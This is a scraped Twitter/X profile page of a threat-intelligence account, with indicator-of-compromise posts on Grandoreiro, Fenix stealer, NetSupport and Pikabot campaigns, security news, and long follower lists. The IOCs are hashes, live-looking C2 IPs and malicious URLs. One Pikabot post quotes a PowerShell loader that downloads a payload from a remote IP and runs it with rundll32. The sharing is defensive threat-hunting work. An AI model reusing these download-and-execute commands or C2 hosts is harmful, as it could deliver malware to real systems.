\_(ʘ_ʘ)_/ @pollo290987
Joined March 2017-
Tweets3K
-
Followers4K
-
Following277
-
Likes6K

Someone from Mexico uploaded to VT a file called "Indicadores de Compromiso de SEXi.csv" [IOC's of SEXi], I've checked some of these but it doesn't seem to be related to SEXi ransomware MD5: fa0d59f3547d4c83ddf6380fbed39f1d
#ln -s :malware_traffic: @pollo290987 We've been having a discussion about this, it's actually #KoiLoader/#KoiStealer. The AZORult identification is was based on an article from 2023, but the code and the traffic doesn't really match what we'd seen befo… x.com/russianpanda9x…
#ln -s :malware_traffic: @pollo290987 We've been having a discussion about this, it's actually #KoiLoader/#KoiStealer. The AZORult identification is was based on an article from 2023, but the code and the traffic doesn't really match what we'd seen befo… x.com/russianpanda9x…
#Grandoreiro #MX #CO #AR #EC #CL Subject: Notificacion Demanda Primeira Instancia s://kwifacdigitntca.switzerlandnorth.cloudapp.azure.com/ s://efranfacdigitaanglur.norwayeast.cloudapp.azure.com/ C2 18.228.118.198:34950 More Info: x.com/v3n0mstrike/st…
#Grandoreiro #MX #CO #AR #EC #CL Subject: Notificacion Demanda Primeira Instancia s://kwifacdigitntca.switzerlandnorth.cloudapp.azure.com/ s://efranfacdigitaanglur.norwayeast.cloudapp.azure.com/ C2 18.228.118.198:34950 More Info: x.com/v3n0mstrike/st… https://t.co/o6rABXYLSO
#fenix stealer MX CitatorioSat_.zip.7z B2500C5349A40FD28FA20E67DD633C5E SAT.url 93371f61f9b0d91ce796310f9ae2074d //file:\\45.61.136.32\x0d\SAT.jse 0fa0287db10babb0893ed0573fc34f82 Domain: /zlvsiexj6d.d3vilsgg.xyz
A new information-stealing malware is targeting users in Mexico with tax-related #spam. Meet TimbreSteler: cs.co/6013nCEoZ
⚠️ Please beware of a new threat ⚠️ We have observed a mass attack on users between February 23, 2024, and the present moment. ⚙️ Treat Details: - The initial vector is an email with a ZIP attachment and the question, "I sent a material your side last day, have you able to get…
#TA577 - NTLM Harvesting 👇 Sharing associated IOC's to hunt for outbound SMB connections related to these campaigns over the last few days. Sample 👇 bazaar.abuse.ch/sample/485515a… IOC's github.com/pr0xylife/Pika…
#TA577 - NTLM Harvesting 👇 Sharing associated IOC's to hunt for outbound SMB connections related to these campaigns over the last few days. Sample 👇 bazaar.abuse.ch/sample/485515a… IOC's github.com/pr0xylife/Pika…
A Truly Graceful Wipe Out ➡️Initial Access: Email > TDS > Truebot download ➡️Credentials: LSASS & Registry Dump ➡️Persistence: Scheduled Task ➡️C2: Truebot, FlawedGrace, Cobalt Strike ➡️Exfiltration: FlawedGrace ➡️Impact: MBR Killer thedfirreport.com/2023/06/12/a-t… 1/X
#NetSupport scan[0-9]{3,4}.zip scan[0-9]{3,4}.js scan2469,zip scan2469.js 8eef8afb8bfc919da35f63a498f0130e /www.snappyshop.it/img/ index.php docse.php rt.ps1 client32.exe c4f1b50e3111d29774f7525039ff7086 C2 /91.215.85.180/fakeurl.htm /balibumba1.com:5222
#Pikabot - #TA577 - url > .js > ps > .dll wscript Fgdi.js powershell $celion = "http://77.91.85.124/pNXY/wUA7n" foreach($qantar in $celion) try {($qantar)); iwr $unwrappered -O $env: TEMP\amphibolostylous rundll32 $env:TEMP\amphibolostylous,Test IOC's github.com/pr0xylife/Qakb…
#Pikabot /aliazam.design/apvu/?406381 Reohcl.js /158.255.213.181/miR/r2pzfxmfToyw /162.252.172.54/9GQ5A8/k8qVNW3Y /149.154.158.91/Xnd/2Wi0U1mq More Info: x.com/cryptolaemus1/…
#Pikabot /aliazam.design/apvu/?406381 Reohcl.js /158.255.213.181/miR/r2pzfxmfToyw /162.252.172.54/9GQ5A8/k8qVNW3Y /149.154.158.91/Xnd/2Wi0U1mq More Info: x.com/cryptolaemus1/…

Germán Fernández @1ZRR4H
29K Followers 575 Following 🏴☠️ OFFENSIVE-INTEL 🏴☠️ Cyber Threat Intelligence by Hackers | Security Researcher en https://t.co/rDrSxZASB3 | @CuratedIntel Member | 🥷🧠🇨🇱
James @James_inthe_box
21K Followers 438 Following
Will @BushidoToken
29K Followers 3K Following Threat Intel & Hunting @Equinix | Co-founder @CuratedIntel | Co-author @SANSForensics FOR589 | @darknetdiaries #126: REvil
blackorbird @blackorbird
28K Followers 600 Following Peace and Love. Just Analysis/Hunter. #APT #threatIntelligence #Exploit Need Job
Kimberly @StopMalvertisin
16K Followers 631 Following Security Researcher | Cyber Threat / Malware Analyst | Ex Sr. Threat Analyst @ Proofpoint | Founder of Stop Malvertising
Joe Roosen @JRoosen
8K Followers 1K Following SpyCloud - Security Research Manager, Cryptolaemus Coordinator, Emotet(Ivan)/QBot(Boris) hater, gold prospector & former sysadmin.
Jazi @h2jazi
7K Followers 522 Following Threat Intel researcher! Technical tweets only; not reflective of employer's views. No endorsement of political groups/entities.
Justin Elze @HackingLZ
52K Followers 5K Following Hacker/CTO @TrustedSec | Former Optiv/SecureWorks/Accuvant Labs/Redspin | Race cars
Igal Lytzki🇮🇱 @0xToxin
9K Followers 285 Following Security Researcher at @Microsoft | Ex - Perception Point Threat Analyst & Team Lead
SentinelOne @SentinelOne
52K Followers 1K Following ONE autonomous platform to prevent, detect, respond, and hunt. Do more, save time, secure your enterprise: https://t.co/N75g1HAnCs 🐱💻
ExecuteMalware @executemalware
26K Followers 190 Following #malware hunter & analyst. Opinions are my own.
Cryptolaemus @Cryptolaemus1
19K Followers 206 Following Mealybugs have been found again! Hooray, I was getting very hungry and it is time to have a feast! ;)
R. @0xrb
5K Followers 1K Following Reverse Threat Intel | Malware /Threat Hunter | Exploit Research \\ #IoT #Malware #Research, Reverse Engineering, #Botnet C2 #Hijacking
Dave Kennedy @HackingDave
207K Followers 6K Following Founder @Binary_Defense @TrustedSec Co-Owner https://t.co/HQC75WhdJh. @WeHackHealth Podcast. Fam First/Hacker/CSO/USMC/Intel/Fitness. Motto: Make world a better place
Gameel Ali 🤘 @MalGamy12
5K Followers 920 Following Threat Researcher @nextronsystems and volunteer at @vxunderground
TG Soft @VirITeXplorer
3K Followers 1K Following Italian Software House active in antimalware research and antivirus development since 1992. VirIT eXplorer is the name of our antivirus suite.
Paul Melson @pmelson
15K Followers 1K Following Author/Operator of @ScumBots. Blue Team by day, Blue Team by night. Opinions, typos, and bad grammar do not represent my employer. He/Him
Roseanne Pritzker @RoseaPritzk
78 Followers 5K Following
Cristian Marinescu @cmarinesq13
6 Followers 25 Following
Shel @Shellacque
13 Followers 151 Following
Stanislav Stoychev @s74nth3m4n
8 Followers 32 Following
li blidar @li_blidar
27 Followers 1K Following « Les gens ont tendance à oublier leurs devoirs mais se souviennent de leurs droits. » Indira GANDHI
joszama @joszama
39 Followers 265 Following
Carlos Ramírez @CharlyR9104
15 Followers 97 Following
Albert @AlbertSYN_ACK
23 Followers 195 Following
riskshowman @riskshowman
1 Followers 28 Following
scrptktty @scr1ptk1tt13
71 Followers 538 Following
Shuma @Shuma0388d
4 Followers 218 Following
David Anderson @WattWizard_Byte
280 Followers 742 Following Power Solutions🇸🇪 Scientist | Engineer | Cyber 🔌 Power Solution Scientist by day, #CyberGeek by night.
★シン♪ @0xShiKi
160 Followers 332 Following ✦ Cybersecurity / Pentesting / Bug Bounty Hunting ★ VR/AR Development ☆ Programming ★ Language Learning ☆ Music ★ Gaming ☆ Fashion ★ Travel ☆ etc... ✦
V @cybersepherd
13 Followers 48 Following
Dario Candia @DarioLp8
269 Followers 4K Following Ciberseguridad/SOC/Blue Team/Investigador/ Threat Intelligence/
Pos3id0n @I_4m_Pos3id0n
31 Followers 195 Following
Vikalp @0xVikalp
17 Followers 138 Following Movie Buff | Witty | Infosec Enthusiast | Noob Malware Analyst
Sparky⚡ @Sparky1000101
2K Followers 5K Following #Bitcoin _netDiver #nostr: npub19a0g3pkmxxmuvjxa950l89m96yqc00xt55r74fsa55ecuedhrvxqy40ya9
Lowenzo @lowenzini
0 Followers 110 Following
George Núñez @george_numo
71 Followers 1K Following
Anderson Vieira @andersonv3
215 Followers 778 Following Security + | Linux | CTF player | 318br Team
Javibe @Ja_Vi_Be
160 Followers 784 Following professional IT, infrastructure architect, passionate about the influence of technology
Anibal Osma @AniOsma
24 Followers 932 Following
V4ltr4ck @V4ltr4ck
179 Followers 4K Following #CyberSecurity | #Pentesting | #OSWP | #CEH | #ISO27001 | #ThreatIntelligence
byron @cesmontwitt
66 Followers 656 Following Postgraduate student in cybersecurity | I do not hack Facebook | To be chingon you have to be pendejo
Enzo Manzanares @enzo70747
579 Followers 1K Following #Ciberseguridad #Tecnologia #CTI #ThreatHunting
7991735183862 @miguerivera1
132 Followers 1K Following
El F @octhanos
19 Followers 252 Following
Weakgod Chiu @pwn2ooown
78 Followers 903 Following Cybersec Enthusiast/Pwner. Not affiliated with pwn2own competition.
Costin Raiu @craiu
38K Followers 7K Following Romanian antihacker from another planet. #threatintel #yara #chess #taekwondo
Moroco @xmoroco
47 Followers 466 Following
jra000 @jraz0510
3 Followers 92 Following
LC @LC0368763236651
1 Followers 29 Following
tsr @tsr1654079
3 Followers 128 Following
christianbj87 @christianbj87
6 Followers 241 Following
Cas @v1oletgold
0 Followers 433 Following
arete @arete06
26 Followers 626 Following
Diego @DiegoPuyol14
0 Followers 72 Following
Florian Roth @cyb3rops
180K Followers 2K Following Head of Research @nextronsystems #DFIR #YARA #Sigma | detection engineer | creator of @thor_scanner, Aurora, Sigma, LOKI, YARA-Forge | always busy ⌚️🐇
MalwareHunterTeam @malwrhunterteam
219K Followers 36 Following Official MHT Twitter account. Check out ID Ransomware (created by @demonslay335). More photos & gifs, less malware.
BleepingComputer @BleepinComputer
212K Followers 175 Following Breaking cybersecurity and technology news, guides, and tutorials that help you get the most from your computer. DMs are open, so send us those tips!
Germán Fernández @1ZRR4H
29K Followers 575 Following 🏴☠️ OFFENSIVE-INTEL 🏴☠️ Cyber Threat Intelligence by Hackers | Security Researcher en https://t.co/rDrSxZASB3 | @CuratedIntel Member | 🥷🧠🇨🇱
James @James_inthe_box
21K Followers 438 Following
Will @BushidoToken
29K Followers 3K Following Threat Intel & Hunting @Equinix | Co-founder @CuratedIntel | Co-author @SANSForensics FOR589 | @darknetdiaries #126: REvil
blackorbird @blackorbird
28K Followers 600 Following Peace and Love. Just Analysis/Hunter. #APT #threatIntelligence #Exploit Need Job
Max_Malyutin @Max_Mal_
11K Followers 302 Following Threat Researcher, Blue Team, DFIR, Malware Analysis, and Reverse Engineering. “⚔️What do we say to God of malware, Not today⚔️”
Nicolas Krassas @Dinosn
122K Followers 735 Following Head of Threat & Vulnerability Mgmt @ Henkel AG & Co. KGaA https://t.co/NC1orlKrW3
JAMESWT @JAMESWT_MHT
35K Followers 419 Following #Independent #Malware #Hunter #CyberSecurity #InfoSec https://t.co/KCFBJcHHcW
The DFIR Report @TheDFIRReport
53K Followers 0 Following Real Intrusions by Real Attackers, the Truth Behind the Intrusion. Services: https://t.co/XW613EKt2w
ςεяβεяμs - м�.. @c3rb3ru5d3d53c
21K Followers 235 Following 💕 Malware Hunter Killer 💕 #binlex & #mwcfg Developer 📽️ YouTuber 👩💻 She/Her 💍@DravenSwiftbow Support my work 👇 ☕️ https://t.co/SfTI8uJa23
Kostas @Kostastsale
16K Followers 364 Following @TheDFIRReport member | Tweeting and following mostly #ThreatIntel,#malware,#IR & #Threat_Hunting. Opinions are mine only! 🇬🇷🇨🇦
Virus Bulletin @virusbtn
59K Followers 1K Following Security information portal, testing and certification body. Organisers of the annual Virus Bulletin conference. @[email protected]
hasherezade @hasherezade
84K Followers 845 Following Programmer, #malware analyst. Author of #PEbear, #PEsieve, #TinyTracer. Private account. All opinions expressed here are mine only (not of my employer etc)
Joe Roosen @JRoosen
8K Followers 1K Following SpyCloud - Security Research Manager, Cryptolaemus Coordinator, Emotet(Ivan)/QBot(Boris) hater, gold prospector & former sysadmin.
Sherrod DeGrippo 🦓 @sherrod_im
31K Followers 7K Following Strawberry Tempest. Weird security voyeur. Vibe merchant. CISO of your heart. Official USPS fan account. 🎉 Host of THE Microsoft Threat Intelligence Podcast.
Justin Elze @HackingLZ
52K Followers 5K Following Hacker/CTO @TrustedSec | Former Optiv/SecureWorks/Accuvant Labs/Redspin | Race cars
RussianPanda 🐼 �.. @RussianPanda9xx
8K Followers 350 Following Senior Threat Intelligence Researcher at @esthreat | Threat Hunter | Malware Addict
Herbie Zimmerman @HerbieZimmerman
3K Followers 960 Following SOC analyst and wanna-be malware researcher.
Security Trybe @SecurityTrybe
161K Followers 106 Following A Platform For Cyber Security| Networking | Tech| Education|IG-https://t.co/iWeuXqOxRk
ACE Responder @ACEResponder
11K Followers 231 Following Practice threat hunting & detection engineering in a real SIEM with real attacks. Join us and become the best.
bluecapesec @bluecapesec
3K Followers 12 Following 💻 Blue Team Training 💥 Become next cyber security hero by gaining expert-level skills that matter
Ankit Anubhav @ankit_anubhav
8K Followers 389 Following Voice of IoT Security & awareness. I make the world of IoT a safer place. Ex- McAfee / FireEye / NewSky
Dark Web Intelligence @DailyDarkWeb
92K Followers 0 Following https://t.co/3gj0T4Udv3 | Your daily dose from the dark side ☠️ For any questions about a post, you can send an email to [email protected]
Pedro Tavares @sirpedrotavares
1K Followers 673 Following Malware Researcher and Editor-in-Chief https://t.co/SWE7v4HN8L Creator of 0xSI_f33d 📁 https://t.co/rn1IzYm6Hx
sugimu @sugimu_sec
5K Followers 593 Following
Hacker House @myhackerhouse
21K Followers 5K Following Cybersecurity consultancy & ethical hacker training from the authors of Hands-On Hacking (ISBN9781119561453). Learn cyber skills and hack the planet with us!
Hacking Articles @hackinarticles
225K Followers 402 Following House of Pentesters Follow us: https://t.co/Y6XOlSOA92
Jane @Jane_0sint
2K Followers 313 Following Network traffic numismatist 🔎 https://t.co/esqhtRM0lZ ambassador
IntelTechniques @IntelTechniques
48K Followers 0 Following
Myrtus @Myrtus0x0
7K Followers 699 Following Malware Researcher | Developer | @Cryptolaemus1 | @Proofpoint. Will happily talk about malware with anyone. bsky: [email protected]
PeterM🌻 @AltShiftPrtScn
3K Followers 106 Following Work in DFIR, fighting the good fight. Don't go 5 minutes without saying ransomware. Created as a failsafe: https://t.co/zIAq2Hz99E
Katie Nickels @likethecoins
54K Followers 3K Following Director of Intel at @redcanary. SANS Certified Instructor for FOR578: CTI. Senior Fellow at @CyberStatecraft. She/her. Mastodon: @[email protected]
Tommy M (TheAnalyst) @ffforward
14K Followers 193 Following Threat Researcher @proofpoint | @Cryptolaemus1
CryptoHack @CryptoHack__
6K Followers 783 Following CryptoHack is a fun platform for learning modern cryptography through a series of puzzles and challenges. Free to play for all
Blue Team Labs Online @BlueLabsOnline
9K Followers 5 Following A gamified scenario-based platform for security professionals to develop and showcase practical skills. Powered by @secblueteam
Fusion Intelligence C.. @stealthmole_int
122K Followers 3K Following StealthMole : #Criminal #Intelligence #Profiling #Investigation Platform, #OSINT #DarkWeb #DeepWeb #Leaked #DataBreach #Terror #Drugs #Cryptoassets #Ransomware
InQuest @InQuest
5K Followers 599 Following LET USERS BE HUMAN. InQuest mitigates end-user risk, reclaiming analyst time while maximizing security ROI with file-based security automation.
blueteamblog @blueteamblog
13K Followers 673 Following Check out my blog - https://t.co/sVkckZJoqF Support my site - https://t.co/3id8vdp6ab
Lukas Stefanko @LukasStefanko
24K Followers 696 Following Malware Researcher at @ESET Android security, malware analysis, app vulnerability research https://t.co/dnQvb9BCZj https://t.co/7RLveZTSoz
bom @bomccss
6K Followers 98 Following bomb💣 / マルウェアへ感染する日本語の #不審メール ばらまきメールの発信 , Japanese #malspam notificator / focus #ursnif #cutwail #emotet / 組織から独立した個人の活動 , work with community by @Sec_S_Owl
CyberDefenders® @CyberDefenders
16K Followers 2 Following CyberDefenders is a training platform for #SOC analysts to learn, validate & advance #BlueTeam/#DFIR skills. Join community @ https://t.co/8pFxG8u6Jp
Cryptosense @cryptosense
1K Followers 594 Following Get the visibility you need to simplify the migration to post-quantum cryptography and protect your sensitive data.
V1rgul3 @Secu0133
413 Followers 353 Following
dao ming si @dms1899
1K Followers 242 Following work time: defender fun time: malware hoarder/puzzle solver/capacity tester member of: @Cryptolaemus1 fan of: @hatching_io @sublime_sec
Jai Minton @CyberRaiju
7K Followers 1K Following An Australian researcher who does cyber things | Defender @HuntressLabs | Former Principal @CrowdStrike | https://t.co/UBcQVAmCRp | Posts = own views.
TEAM CYMRU @teamcymru
42K Followers 190 Following We provide digital business risk platforms and community services. Since 2005, our reputation has remained unchallenged Check out our research @teamcymru_S2!
Bl4ck_D4wn! @bl4ckd4wn_
2K Followers 1K Following I can neither confirm nor deny any twitt of this account,....#TL about IT security, IA, Bigdata, ATMs, Cyttek and my stuff
SKII @SethKingHi
1K Followers 597 Following Senior Security Researcher @kaspersky GReAT, tweets and opinions are my own.
James Quinn @lazyactivist192
4K Followers 2K Following 25, they/them, Lumbee ,2S, ADHD I track botnets. My tweets are my own.
CERT-Bund @certbund
24K Followers 627 Following Federal Computer Emergency Response Team of Germany @bsi_bund | About: https://t.co/tVk97zVyJD | Privacy: https://t.co/konTUUP70U
Obfu$Cat @0bfusCat
437 Followers 99 Following Malware Researcher | Threat hunter | Mobile Security. #infosec #cybersecurity #Cats All opinions are my own:)
OSINT Techniques @OSINTtechniques
58K Followers 454 Following Resources for Open Source Intelligence Investigations. Follow the Digital Bread Crumbs. #OSINT https://t.co/B8TgIVVD5R [email protected]
DirectoryRanger @DirectoryRanger
31K Followers 100 Following This account assembles and disseminates information related to Active Directory and Windows security.From IcedID to Dagon Locker Ransomware in 29 Days 🌟Analysis & reporting completed by @r3nzsec, @angelo_violetti & UC1 🎵Audio: Available on Spotify, Apple, YouTube and more! 🏹Services: thedfirreport.com/services/ 📚Report: thedfirreport.com/2024/04/29/fro…
Wireshark now has an easy way to embed TLS pre-master secrets (SSLKEYLOGFILE) into a capture file from the GUI: Edit -> Inject TLS Secrets This will make it MUCH easier to save decrypted TLS sessions in a .pcapng file to share with others!

Attention: we are sharing a one-off special report on Cactus ransomware group campaign targeting Qlik Sense (data viz & business intelligence tool): shadowserver.org/what-we-do/net… 2894 IPs found vulnerable to CVE-2023-48365 91 IPs found compromised by Cactus ransomware group
"The awscollector.ps1 script contains roughly 14k lines of PowerShell, which appears to handle all manners of tasks such as running Sharphound, clearing Windows event logs, disabling known AV/EDR, sending telegram updates, exfiltrating data to S3 bucket..."


This is awesome! Incredibly useful for IR and beats my handmade notes 😆 Thank you to the folks that made this guide public 🙏 🙏 Get the PDF directly from here 🔗 cdn-dynmedia-1.microsoft.com/is/content/mic…
Bypass the anti-tampering mechanism of a leading EDR to execute malicious code within one of the EDR's own processes and altered the mechanism to gain unique, persistent, and fully undetectable capabilities. : safebreach.com/blog/dark-side…


A GitHub flaw lets attackers upload executables that appear to be hosted on a company's official repo, such as Microsoft's—without the repo owner knowing anything about it. The following URLs, for example, make it seem like these ZIPs are present on Microsoft's source code repo:…
Microsoft has identified longstanding activity by the Russian-based threat actor we track as Forest Blizzard using a custom tool we call GooseEgg to exploit CVE-2022-38028 in the Windows Print Spooler service to elevate permissions and steal credentials: msft.it/6014YG3oI
Active Directory hardening blog post series, like a boss, by Jerry Devore. Posting this so I can reference it later! Disabling NTLMv1 techcommunity.microsoft.com/t5/core-infras… Removing SMBv1 techcommunity.microsoft.com/t5/core-infras… Enforcing LDAP Signing -techcommunity.microsoft.com/t5/core-infras… Enforcing AES for Kerberos…
